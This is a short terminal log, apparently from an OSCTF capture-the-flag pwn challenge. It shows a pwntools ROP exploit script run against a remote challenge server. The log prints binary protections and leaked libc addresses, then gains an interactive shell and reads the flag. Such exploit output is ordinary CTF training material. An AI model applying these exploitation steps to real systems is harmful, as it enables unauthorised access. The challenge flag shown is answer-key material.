 ┌──(kali㉿kali)-[/media/sf_Shared_Folder/osctf/pwn/Byte Breakup]
└─$ python3 solve.py
[*] '/media/sf_Shared_Folder/osctf/pwn/Byte Breakup/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 34.125.199.248 on port 6969: Done
[*] Loading gadgets for '/media/sf_Shared_Folder/osctf/pwn/Byte Breakup/vuln'
0x7ffff7e56970
0x7ffff7dd3000
[*] Loading gadgets for '/media/sf_Shared_Folder/osctf/pwn/Byte Breakup/libc.so.6'
[*] Switching to interactive mode
Welcome to beginner ROP!
Enter the password:
Wrong password
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vuln.xinetd
xinetd
$ cat /home/flag.txt
OSCTF{b1t_byt3_8r3akup}
$
KALI